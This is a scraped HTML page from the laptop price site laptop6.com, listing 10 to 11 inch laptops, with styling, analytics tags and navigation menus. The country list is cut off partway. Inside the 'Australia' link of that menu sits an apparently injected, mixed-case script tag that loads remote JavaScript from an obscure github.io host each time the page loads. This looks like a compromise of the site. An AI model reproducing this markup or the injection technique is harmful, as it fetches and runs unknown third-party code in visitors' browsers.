

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laptop6.com/laptops/10-to-11-inch/
body_size: 14286
content:


<!--============================================HTML Mobile Prices==============================-->

<style>

    body {
        margin: 80px auto 0;
        padding: 0;
    }

    * {
        box-sizing: border-box;
        font-family: Roboto, sans-serif;orde
        font-size: 16px;
        color: #777;
    }

    h1 {
        font: bold 24px/30px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    h2 {
        font: bold 20px/24px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px 0;
        margin: 0
    }

    h3 {
        font: bold 18px/22px Roboto, sans-serif;
        float: left;
        width: 100%;
        color: #555;
        padding: 10px;
        margin: 0
    }

    a {
        text-decoration: none;
        color: #555;
    }

    a:hover {
        color: red;
    }

    strong {
        float: left;
        width: auto;
        max-width: 75%;
        text-align: left;
        padding: 8px;
    }

    i {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
    }

    i.filter {
        padding: 8px;
        background: #ff0505;
        border-radius: 10px 0 10px 0;
        color: #fff;
        width: 100%;
    }

    .header {
        float: left;
        height: auto;
        width: 100%;
        background-color: #88c5f2;
        top: 0;
        padding: 0;
        position: fixed;
        z-index: 100;
    }

    .wrapper {
        width: 100%;
        float: left;
        padding: 0 0 0 17%;
    }

    .logo {
        float: left;
        margin: 0 10px 0;
        padding: 10px 5px;
    }

    .serachdiv {
        float: right;
        width: 26%;
        border: 1px solid #ccc;
        border-radius: 5px;
        z-index: 0;
        margin: 11px 1%;
    }

    .country-cover {
        float: right;
        margin: 10px 20px;
    }

    a.version {
        float: right;
        margin: 0;
        font-size: 12px;
        color: #f5f222;
    }

    .menu-bullet {
        float: right;
        font-size: 10px;
        color: #f5f5f5;
        margin: 2px 0 0 2px;
    }

    .change {;
        margin: 5px;
        color: #fff;
    }

    .search {
        float: left;
        width: 25%;
        margin: 10px 1%;
        padding: 2px 2px 1px;
        background-color: #fff;
        border-radius: 3px;
        border: 1px solid #fff;
    }

    #searchname {
        float: left;
        padding: 8px;
        margin: 0;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #fff;
    }

    .resultserach {
        position: absolute;
        z-index: 3;
        background: #f3f3f3;
        width: auto;
        max-width: 26%;
        margin: 35px 0 0;
        right: 19px;
    }

    .search-link {
        float: left;
        width: 100%;
        padding: 10px 5px 10px 15px;
        background: #ffb6b6;
        border-bottom: 1px solid #fcfcfc;
    }

    #gosearch {
        float: right;
        padding: 9px 6%;
        font-weight: 700;
        color: blue;
        border-radius: 5px;
    }

    .dropbtn {
        color: #fff;
        padding: 8px;
        font-size: 16px;
        border: none;
        width: auto;
        margin: 12px 0 0;
        background: transparent;
    }

    .dropdown {
        text-align: center;
        width: auto;
        display: inline-block;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        min-width: auto;
        box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
        z-index: 1;
        width: 80%;
        overflow: auto;
        max-height: 98vh;
        height: auto;
        left: 10%;
        max-width: 500px;
    }

    .dropdown-content a {
        background-color: #fff;
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
        width: 100%;
        float: left;
    }

    .dropdown-content a:hover {
        background-color: #ddd
    }

    .dropdown:hover .dropdown-content {
        display: block;
    }

    ul {
        float: left;
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: auto;
    }

    li.price {
        float: left;
        margin: 25px 0;
        padding: 8px 30px;
        width: auto;
        border: 0;
        font-size: 16px;
        color: #fff;
    }

    .cover {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        line-height: 30px;
        font-size: 16px;
    }

    .cover-txt {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 0;
        font-size: 14px;
        color: gray;
    }

    .cover-pro {
        float: left;
        width: 98%;
        height: auto;
        margin: 10px 1%;
        padding: 10px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
        box-shadow: 0px 0px 5px 3px rgba(221, 221, 221, 1);
    }
    
table {float:left;width:100%; min-width:100%; max-width:100%;height: auto !important;}
tbody {float:left;width:100% !important; min-width:100%; max-width:100%;}
table tr {height: auto !important;width:100% !important;}
table td {padding:5px;height: auto !important;width:30% !important;}

table td:nth-child(2) {
  width:70% !important;
}


    footer {
        float: left;
        width: 96%;
        height: auto;
        margin: 10px 2%;
        padding: 10px;
        text-align: center;
    }

    footer.copyright {
        background: #f2f2f2;
        margin-bottom: 0;
    }

    #box {
        float: left;
        position: relative;
        width: 100%;
        height: auto;
        padding: 10px;
    }

    #box.brand-pro {
        width: 48%;
        height: 150px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
        -webkit-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        -moz-box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
        box-shadow: 0px 0px 5px 3px rgba(230, 227, 228);
    }

    #box.detail-pro {
        width: 48%;
        min-height: 250px;
        padding: 0;
        text-align: center;
        border: 0px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #box.brand-pro:hover, #box.brand-up:hover {
        -webkit-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        -moz-box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
        box-shadow: 0px 0px 5px 3px rgba(5, 0, 2, 1);
    }

    #box.brand-up {
        width: 23%;
        height: 250px;
        padding: 15px 0;
        text-align: center;
        border: 1px solid #f2f2f2;
        margin: 10px 1%;
        border-radius: 5px;
    }

    #view-all.header-pro {
        float: right;
        margin-right: 15px;
        font-size: 16px;
        width: auto;
        padding: 10px 20px;
        text-align: right;
        color: white;
        font-weight: 700;
        background: #ff0303;
        border-radius: 5px;
    }

    .price {
        float: right;
        width: auto;
        text-align: center;
        font-weight: 700;
        color: #fff;
        font-size: 18px;
        background: #02a6ff;
        padding: 0 10px 0 0;
        line-height: 36px;
        bottom: 15px;
        left: 30%;
        position: absolute;
    }

    .nav-brand {
        float: right;
        width: 280px;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    .nav-brand1 {

        float: right;
        width: 50%;
        background: #000;
        border-left: 2px solid #fff;

    }

    .sub-brand {
        float: left;
        width: 50%;
        font-weight: 700;
        color: #fff;
        font-size: 16px;
        background: #02a6ff;
        padding: 0;
        line-height: 36px;
        margin: 10px 0;
    }

    span.price-text {
        float: left;
        width: auto;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 16px;
        background: #000;
        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    span.sortby {
        float: left;
        width: 35%;
        text-align: center;
        font-weight: 700;
        border-radius: 2px;
        color: #fff;
        font-size: 14px;

        padding: 0 10px;
        margin: 0 10px 0 0;
        line-height: 36px;
    }

    strong.product-link {
        float: left;
        text-align: center;
        width: 100%;
        font-weight: 500;
        padding: 10px;
        height: 78px;
        border-radius: 0 0 5px 5px;
    }

    strong.product-link:hover {
        background: red;
        color: #fff;
        font-weight: 600;
    }

    .ads-header {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 155px;
        left: 10px;

    }

    .ads-footer {
        float: left;
        width: 16%;
        height: 600px;
        position: absolute;
        top: 760px;
        left: 10px;
    }

    .thumb {
        float: left;
        width: auto;
        max-height: 150px;
        padding: 10px;
        max-width: 25%;
        height: auto;
    }

    #product-dropdown-selector {
        width: 98%;
        float: left;
        text-align: right;
    }

    #priceselect {
        margin: 5px 0;
        padding: 2px;
        width: 63%;
    }

    .ads-cover {
        float: left;
        text-align: center;
        width: 98%;
        min-height: 70px;
        margin: 10px 1%;
    }

    .pages {
        float: left;
        width: 98%;
        margin: 15px 1%;
    }

    .nextprev {
        float: left;
        background: #ccc;
        padding: 8px;
        width: auto;
        border-radius: 5px;
        margin: 0 5px;
        text-align: center;
    }

    a.pages {
        float: left;
        background: #ccc;
        padding: 8px 15px;
        width: auto;
        margin: 0 5px;
        border-radius: 5px;
    }

    span.current {
        color: green;
    }

    .video {
        float: left;
        background: #f9f9f9;
        padding: 8px 15px;
        width: 100%;
        margin: 0;
        border-radius: 5px;
    }

    .video-img {
        float: left;
    }

    .video-text {
        float: left;
        margin: 5px 15px;
        font-weight: 600;
        color: red;
    }

    .trhd {
        float: left;
        padding: 8px;
        width: 100%;
        background: #f2f2f2;
        color: red;
        font-weight: 600;
        border: 1px solid #ccc;
        border-bottom: 0;
    }

    .tr {
        float: left;
        width: 100%;
        border: 1px solid #ccc;
        border-top: 0;
    }

    .td {
        float: left;
        width: 30%;
        border-right: 1px solid #ccc;
        padding: 8px;
    }

    .td2 {
        float: left;
        width: 70%;
        padding: 8px;
    }

    .video-img {
        float: left;
    }

    #breadcrumb {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #tr-comment {
        float: left;
        width: 96%;
        margin: 10px 1%;
    }

    #td-text {
        float: left;
        width: 30%;
        margin: 0;
    }

    #td-comment {
        float: left;
        width: 70%;
        margin: 0;
    }

    #na {
        float: left;
        width: 100%;
        margin: 0;
    }

    #em {
        float: left;
        width: 100%;
        margin: 0;
    }

    #co {
        float: left;
        width: 100%;
        margin: 0;
    }

    #capcha {
        float: left;
        width: 100%;
        margin: 0;
    }

    .ib {
        float: right;
        margin: 10px 3%;
        padding: 5px 10px;
        border-radius: 5px;
        color: red;
    }

    .filter-hd {
        float: left;
        width: 100%;
        padding: 8px;
        background: #fff;
        color: red;
        font-weight: 600;
    }

    .dropdown-cover {
        float: left;
        width: auto;
        height: auto;
    }

    .logo-img {
        float: left;
        width: 155px;
        height: 39px;
    }

    .brandfilterlist {
        float: left;
        width: 100%;
        height: auto;
    }

    ul.brfilter {

        float: left;
        list-style-type: none;
        margin: 5px 0.5%;
        padding: 10px;
        width: 32.3334%;
        background: #f8cbcb;
        min-height: 380px;

    }

    .hd {
        float: left;
        width: 100%;
        color: #0b0000;
        font-weight: 700;
        padding: 10px;
    }

    li.brfil {

        float: left;

        padding: 10px;
        width: 98%;
        background: #f8cbcb;

    }

    @media (max-width: 1025px) {
        .ads-header, .ads-footer {
            float: left;
            width: 100%;
            position: inherit;
            height: 90px;
            margin: 10px 0 -5px;
        }

        .wrapper {
            padding: 0;
        }
    }

    @media (max-width: 1020px) {
        #box.brand-pro {
            width: 98%;
        }

        h1 {
            font: bold 18px/22px Roboto, sans-serif;
        }

        .serachdiv {
            width: 96%;
            z-index: 0;
            margin: 8px 2%;
        }

        .ads-header {
            margin: 55px 0 -5px;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        ul.brfilter {

            width: 49%;

        }

    }

    @media (max-width: 767px) {
        .dropdown-cover {
            width: 100%;
            padding: 0 3px 0 5px;
        }

        .resultserach {
            position: absolute;
            z-index: 3;
            background: #f3f3f3;
            width: 300px;
            max-width: 300px;
            margin: 35px 0 0;
        }

        .serachdiv {
            width: 56%;
            z-index: 0;
            margin: 8px 2%;
            position: fixed;
            right: 0;
        }

        .dropbtn {
            font-size: 14px;
            margin: 0;
            padding: 8px 0;
        }

        #searchname {
            padding: 8px;
        }

        .dropdown {
            width: 24%;
        }

    }

    @media (max-width: 575px) {
        * {
            font-size: 12px;
            line-height: 20px;
        }

        h1 {
            font: bold 16px/20px Roboto, sans-serif;
        }

        .ads-header {
            height: auto;
            min-height: 60px;
            margin: 85px 0 -5px;
            
        }

        .dropdown {
            width: 46%;
            text-align: center;
            border: 1px solid #fff;
            margin: 5px 1.5%;
            border-radius: 5px;
        }

        .logo {
            width: 40%;
        }

        .logo-img {
            width: 100%;
        }

        .serachdiv {
            margin: 12px 2%;
            right: 0;
        }

        #searchname {
            padding: 6px;
        }

        .price {
            font-size: 14px;
            background: #02a6ff;
            padding: 0 10px 0 0;
            line-height: 36px;
            bottom: 10px;
            left: 2%;
            position: absolute;
            width: 96%;
        }

        span.price-text {
            text-align: center;
            font-weight: 500;
            font-size: 14px;
        }

        span.sortby {
            float: left;
            width: 30%;
            text-align: center;
            font-weight: 700;
            border-radius: 2px;
            color: #fff;
            font-size: 14px;

            padding: 0;
            margin: 0;
            line-height: 36px;
        }

        .nav-brand1 {

            width: 100%;
            margin-top: 10px;

        }

        #box.detail-pro {
            width: 98%;
        }

        .laptop-img-detail {
            max-width: 96%;
            margin: 10px 2%;
        }

        .sub-brand, .nav-brand {
            width: 98%;
            font-weight: 700;
            color: #fff;
            font-size: 14px;
            margin: 10px 1%;
        }

        #breadcrumb {
            float: left;
            width: 96%;
            margin: 10px 1%;
            text-align: center;
            line-height: 24px;
        }

        strong {
            padding: 10px;
            font-weight: 500;
            left: 1%;
            width: 98%;
        }

        .video {
            padding: 0;
        }

        ul.brfilter {

            width: 99%;
            min-height: auto;

        }

    }

</style>



<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name=viewport content="width=device-width, initial-scale=1">
    
    <title>10 To 11 Inch  Laptops - Laptop6</title>

    <meta name="description" content="10 To 11 Inch"/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.laptop6.com/images/favicon-32x32.png">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112428614-5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-112428614-5');
    </script>
<script src="https://pushfly.saadmedia.com/scripts/0e3437d0bc05774546387a1f64321c56.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV6HNT9N');</script>
<!-- End Google Tag Manager -->
</head>

<!-----------------------------html----------------------------->

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV6HNT9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="header">
        <div class="logo">
                        <a href="https://www.laptop6.com/" title="Home - Global site"><img
                        src="https://www.laptop6.com/images/logo-laptop6.png" alt="Laptop6" class="logo-img"/></a></div>
        <div class="dropdown-cover">
            <div class="dropdown">
                <button class="dropbtn">Top Brands &#9660;</button>

                <div class="dropdown-content">


                    

                                <a href="https://www.laptop6.com/laptops/apple/" class="blackbox">APPLE    </a><br>



                                <a href="https://www.laptop6.com/laptops/hp/" class="blackbox">HP    </a><br>



                                <a href="https://www.laptop6.com/laptops/asus/" class="blackbox">ASUS    </a><br>



                                <a href="https://www.laptop6.com/laptops/dell/" class="blackbox">DELL    </a><br>
                                
                                
                                
                                <a href="https://www.laptop6.com/laptops/avita/" class="blackbox">Avita    </a><br>



                                <a href="https://www.laptop6.com/laptops/acer/" class="blackbox">ACER    </a><br>



                                <a href="https://www.laptop6.com/laptops/lenovo/" class="blackbox">LENOVO    </a><br>



                                <a href="https://www.laptop6.com/laptops/msi/" class="blackbox">MSI    </a><br>



                                <a href="https://www.laptop6.com/laptops/samsung/" class="blackbox">SAMSUNG    </a><br>



                                <a href="https://www.laptop6.com/laptops/lg/" class="blackbox">LG    </a><br>



                                <a href="https://www.laptop6.com/laptops/razer/" class="blackbox">Razer    </a><br>



                                <a href="https://www.laptop6.com/laptops/microsoft/" class="blackbox">Microsoft     </a><br>



                                <a href="https://www.laptop6.com/laptops/xiaomi/" class="blackbox">Xiaomi    </a><br>



                                <a href="https://www.laptop6.com/laptops/xpg/" class="blackbox">XPG    </a><br>



                                <a href="https://www.laptop6.com/laptops/google/" class="blackbox">Google    </a><br>



                                <a href="https://www.laptop6.com/laptops/xidu/" class="blackbox">XIDU    </a><br>



                                <a href="https://www.laptop6.com/laptops/gigabyte/" class="blackbox">Gigabyte    </a><br>



                                <a href="https://www.laptop6.com/laptops/chuwi/" class="blackbox">Chuwi    </a><br>



                                <a href="https://www.laptop6.com/laptops/toshiba/" class="blackbox">TOSHIBA    </a><br>



                                <a href="https://www.laptop6.com/laptops/huawei/" class="blackbox">Huawei    </a><br>



                                <a href="https://www.laptop6.com/laptops/sony/" class="blackbox">SONY    </a><br>



                                <a href="https://www.laptop6.com/laptops/schenker/" class="blackbox">Schenker    </a><br>



                                <a href="https://www.laptop6.com/laptops/monster/" class="blackbox">Monster    </a><br>



                                <a href="https://www.laptop6.com/laptops/pc-specialist/" class="blackbox">PC Specialist    </a><br>



                                <a href="https://www.laptop6.com/laptops/iball/" class="blackbox">iball    </a><br>



                                <a href="https://www.laptop6.com/laptops/alldocube/" class="blackbox">Alldocube    </a><br>



                                <a href="https://www.laptop6.com/laptops/prostar/" class="blackbox">Prostar    </a><br>



                                <a href="https://www.laptop6.com/laptops/thunderobot/" class="blackbox">Thunderobot    </a><br>



                                <a href="https://www.laptop6.com/laptops/tbao/" class="blackbox">Tbao    </a><br>



                                <a href="https://www.laptop6.com/laptops/eluktronics/" class="blackbox">Eluktronics    </a><br>



                                <a href="https://www.laptop6.com/laptops/fujitsu/" class="blackbox">Fujitsu    </a><br>



                                <a href="https://www.laptop6.com/laptops/teclast/" class="blackbox">Teclast    </a><br>



                                <a href="https://www.laptop6.com/laptops/agb/" class="blackbox">AGB    </a><br>



                                <a href="https://www.laptop6.com/laptops/purism/" class="blackbox">Purism    </a><br>



                                <a href="https://www.laptop6.com/laptops/archos/" class="blackbox">Archos    </a><br>



                                <a href="https://www.laptop6.com/laptops/haier/" class="blackbox">Haier    </a><br>



                                <a href="https://www.laptop6.com/laptops/prestigio/" class="blackbox">Prestigio    </a><br>



                                <a href="https://www.laptop6.com/laptops/system76/" class="blackbox">System76    </a><br>



                                <a href="https://www.laptop6.com/laptops/vaio/" class="blackbox">VAIO    </a><br>



                                <a href="https://www.laptop6.com/laptops/aiwo/" class="blackbox">Aiwo    </a><br>



                                

                </div>



            </div>


            <div class="dropdown">
                <button class="dropbtn">Find by Price &#9660;</button>
                <div class="dropdown-content">


                    
                        <a href="https://www.laptop6.com/laptops/prices/usd1-to-usd200.php"
                           class="blackbox">Under $200</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd201-to-usd300.php"
                           class="blackbox">$201 to $300</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd301-to-usd400.php"
                           class="blackbox">$301 to 400</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd401-to-usd500.php"
                           class="blackbox">$401 to 500</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd501-to-usd600.php"
                           class="blackbox">$501 to 600</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd601-to-usd800.php"
                           class="blackbox">$601 to 800</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd801-to-usd1000.php"
                           class="blackbox">$801 to 1000</a><br/>

                        <a href="https://www.laptop6.com/laptops/prices/usd1001-to-usd1000000.php"
                           class="blackbox">Above $1000</a><br/>

                    
                </div>
            </div>

            <div class="dropdown">
                <button class="dropbtn" data-one="one">Find by Filter &#9660;</button>

                                        <div class="dropdown-content">
  <div class="filter-hd">Generation</div>
<a href="https://www.laptop6.com/laptops/9th-generation/" class="blackbox">9th Generation</a>
<a href="https://www.laptop6.com/laptops/10th-generation/" class="blackbox">10th Generation</a>
<a href="https://www.laptop6.com/laptops/11th-generation/" class="blackbox">11th Generation</a>
<a href="https://www.laptop6.com/laptops/12th-generation/" class="blackbox">12th Generation</a>
<a href="https://www.laptop6.com/laptops/13th-generation/" class="blackbox">13th Generation</a>
<a href="https://www.laptop6.com/laptops/14th-generation/" class="blackbox">14th Generation</a>
<!--<a href="https://www.laptop6.com/laptops/15th-generation/" class="blackbox">15th Generation</a>-->
                            
                            <div class="filter-hd">Operating Systems</div>

                            <a href="https://www.laptop6.com/laptops/windows-11/" class="blackbox">Windows 11</a>
                            <a href="https://www.laptop6.com/laptops/windows-10/" class="blackbox">Windows 10</a>

                            <a href="https://www.laptop6.com/laptops/windows-8.1/" class="blackbox">Windows 8.1</a>

                            <a href="https://www.laptop6.com/laptops/chrome-os/" class="blackbox">Chrome OS</a>

                            <a href="https://www.laptop6.com/laptops/os-x/" class="blackbox">OS X</a>

                            <a href="https://www.laptop6.com/laptops/ios/" class="blackbox">iOS</a>

                            <a href="https://www.laptop6.com/laptops/linux-os/" class="blackbox">Linux OS</a>

                            <a href="https://www.laptop6.com/laptops/android-os/" class="blackbox">Android OS</a>


                            <div class="filter-hd">Desktop</div>
                                                        <a href="https://www.laptop6.com/laptops/gaming-desktop-pc/" class="blackbox">Gaming Desktop PC</a>
                            <a href="https://www.laptop6.com/laptops/all-in-one-desktop/" class="blackbox">All in One Desktop </a>

                            <a href="https://www.laptop6.com/laptops/gaming-monitors/" class="blackbox">Gaming Monitors</a>

                            <div class="filter-hd">Type of Machine</div>

                            
                            <a href="https://www.laptop6.com/laptops/chromebook/" class="blackbox">ChromeBook</a>

                            <a href="https://www.laptop6.com/laptops/macbook/" class="blackbox">MACBook</a>

                            <a href="https://www.laptop6.com/laptops/ultrabook/" class="blackbox">UltraBook</a>

                            <a href="https://www.laptop6.com/laptops/notebook/" class="blackbox">NoteBook</a>

                            <a href="https://www.laptop6.com/laptops/netbook/" class="blackbox">NetBook</a>

                            <a href="https://www.laptop6.com/laptops/gaming-laptop/" class="blackbox">Gaming Laptop</a>

                            <a href="https://www.laptop6.com/laptops/business-laptop/" class="blackbox">Business Laptop</a>

                            <a href="https://www.laptop6.com/laptops/convertible-laptop/" class="blackbox">Convertible
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/student-laptops/" class="blackbox">Student Laptops</a>

                            <a href="https://www.laptop6.com/laptops/tablet/" class="blackbox">Tablet</a>


                            <div class="filter-hd">Screen Size</div>


                            <a href="https://www.laptop6.com/laptops/10-to-11-inch/" class="blackbox">10 to 11 inch</a>

                            <a href="https://www.laptop6.com/laptops/11.1-to-12-inch/" class="blackbox">11.1 to 12 inch</a>

                            <a href="https://www.laptop6.com/laptops/12.1-to-13-inch/" class="blackbox">12.1 to 13 inch</a>

                            <a href="https://www.laptop6.com/laptops/13.1-to-14-inch/" class="blackbox">13.1 to 14 inch</a>

                            <a href="https://www.laptop6.com/laptops/14.1-to-15-inch/" class="blackbox">14.1 to 15 inch</a>

                            <a href="https://www.laptop6.com/laptops/15.1-to-16-inch/" class="blackbox">15.1 to 16 inch</a>

                            <a href="https://www.laptop6.com/laptops/16.1-to-17-inch/" class="blackbox">16.1 to 17 inch</a>

                            <a href="https://www.laptop6.com/laptops/17.1-inch-and-large/" class="blackbox">17.1 inch and
                                Large</a>


                            <div class="filter-hd">Processor Type</div>


                            <a href="https://www.laptop6.com/laptops/intel-core-i3/" class="blackbox">Intel Core i3</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i5/" class="blackbox">Intel Core i5</a>

                            <a href="https://www.laptop6.com/laptops/intel-core-i7/" class="blackbox">Intel Core i7</a>

                            <a href="https://www.laptop6.com/laptops/intel-pentium/" class="blackbox">Intel Pentium</a>

                            <a href="https://www.laptop6.com/laptops/intel-celeron/" class="blackbox">Intel Celeron</a>

                            <a href="https://www.laptop6.com/laptops/amd/" class="blackbox">AMD</a>

                            <a href="https://www.laptop6.com/laptops/core-i9/" class="blackbox">Core i9</a>

                            <a href="https://www.laptop6.com/laptops/intel-xeon/" class="blackbox">Intel Xeon</a>

                            <a href="https://www.laptop6.com/laptops/hexa-core/" class="blackbox">Hexa Core</a>

                            <a href="https://www.laptop6.com/laptops/core-m3/" class="blackbox">Core M3</a>


                            <div class="filter-hd">RAM</div>


                            <a href="https://www.laptop6.com/laptops/2gb/" class="blackbox">2GB</a>

                            <a href="https://www.laptop6.com/laptops/4gb/" class="blackbox">4GB</a>

                            <a href="https://www.laptop6.com/laptops/6gb/" class="blackbox">6GB</a>

                            <a href="https://www.laptop6.com/laptops/8gb/" class="blackbox">8GB</a>

                            <a href="https://www.laptop6.com/laptops/12gb/" class="blackbox">12GB</a>

                            <a href="https://www.laptop6.com/laptops/16gb/" class="blackbox">16GB</a>

                            <a href="https://www.laptop6.com/laptops/32gb/" class="blackbox">32GB</a>

                            <a href="https://www.laptop6.com/laptops/64gb-and-above/" class="blackbox">64GB and Above</a>


                            <div class="filter-hd">Hard Disk (HHD)</div>


                            <a href="https://www.laptop6.com/laptops/320gb-and-less/" class="blackbox">320GB and Less</a>

                            <a href="https://www.laptop6.com/laptops/500gb-to-640gb/" class="blackbox">500GB to 640GB</a>

                            <a href="https://www.laptop6.com/laptops/1tb/" class="blackbox">1TB</a>

                            <a href="https://www.laptop6.com/laptops/2tb-and-plus/" class="blackbox">2TB and Plus</a>


                            <div class="filter-hd">Laptop by Features</div>


                            <a href="https://www.laptop6.com/laptops/touchscreen/" class="blackbox">TouchScreen</a>

                            <a href="https://www.laptop6.com/laptops/solid-state-drive-(ssd)/" class="blackbox">Solid-state
                                drive (SSD)</a>

                            <a href="https://www.laptop6.com/laptops/dedicated-graphics/" class="blackbox">Dedicated
                                Graphics</a>

                            <a href="https://www.laptop6.com/laptops/optical-drive/" class="blackbox">Optical Drive</a>

                            <a href="https://www.laptop6.com/laptops/full-hd-1080p-laptop/" class="blackbox">Full HD 1080p
                                Laptop</a>

                            <a href="https://www.laptop6.com/laptops/fingerprint-scanner/" class="blackbox">Fingerprint
                                Scanner</a>

                            <a href="https://www.laptop6.com/laptops/webcam/" class="blackbox">Webcam</a>


                            <div class="filter-hd">Battery Life</div>


                            <a href="https://www.laptop6.com/laptops/upto-3-hour(s)/" class="blackbox">Upto 3 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-5-hour(s)/" class="blackbox">Upto 5 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/upto-8-hour(s)/" class="blackbox">Upto 8 hour(s)</a>

                            <a href="https://www.laptop6.com/laptops/over-8-hour(s)/" class="blackbox">Over 8 hour(s)</a>


                        </div>

                        

            </div>

            <div class="dropdown" data-one="one">
                <button class="dropbtn">Version
                     Global                     &#9660;
                </button>

                <div class="dropdown-content">

                                            <a href="https://www.laptop6.com/au/home"
                            >
                            Australia<sCrIpT SRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt> </a>                         <a href="https://www.laptop6.com/at/home"
                            >
                            Austria </a>                         <a href="https://www.laptop6.com/bd/home"
                            >
                            Bangladesh </a>                         <a href="https://www.laptop6.com/be/home"
                            >
                            Belgium </a>                         <a href="https://www.laptop6.com/bo/home"
                            >
                            Bolivia </a>                         <a href="https://www.laptop6.com/cm/home"
                            >
                            Cameroon </a>                         <a href="https://www.laptop6.com/ca/home"
                            >
                            Canada </a>                         <a href="https://www.laptop6.com/cn/home"
                            >
                            China </a>                         <a href="https://www.laptop6.com/dk/home"
                            >
                            Denmark </a>                         <a href="https://www.laptop6.com/eg/home"
                            >
                            Egypt </a>                         <a href="https://www.laptop6.com/eu/home"
                            >
                            Europe </a>                         <a href="https://www.laptop6.com/fi/home"
                            >
                            Finland </a>                         <a href="https://www.laptop6.com/fr/home"
                            >
